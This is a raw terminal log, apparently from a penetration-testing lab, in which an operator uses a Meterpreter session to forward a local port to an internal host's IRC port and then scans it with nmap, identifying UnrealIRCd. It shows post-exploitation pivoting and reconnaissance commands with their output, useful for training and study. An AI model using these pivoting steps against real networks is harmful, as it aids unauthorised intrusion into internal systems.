 meterpreter > portfwd add -l 1234 -p 6667 -r 192.214.98.3
[*] Local TCP relay created: :1234 <-> 192.214.98.3:6667
meterpreter > bg
[*] Backgrounding session 1...
msf5 post(multi/manage/autoroute) > nmap -sC -p 1234 localhost
[*] exec: nmap -sC -p 1234 localhost
Starting Nmap 7.70 ( https://nmap.org ) at 2023-02-14 12:25 UTC
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000068s latency).
Other addresses for localhost (not scanned): ::1
PORT     STATE SERVICE
1234/tcp open  hotline
Nmap done: 1 IP address (1 host up) scanned in 0.45 seconds
msf5 post(multi/manage/autoroute) > nmap -sV -p 1234 localhost
[*] exec: nmap -sV -p 1234 localhost
Starting Nmap 7.70 ( https://nmap.org ) at 2023-02-14 12:26 UTC
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000056s latency).
Other addresses for localhost (not scanned): ::1
PORT     STATE SERVICE VERSION
1234/tcp open  irc     UnrealIRCd
Service Info: Host: irc.foonet.com
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.55 seconds
msf5 post(multi/manage/autoroute) >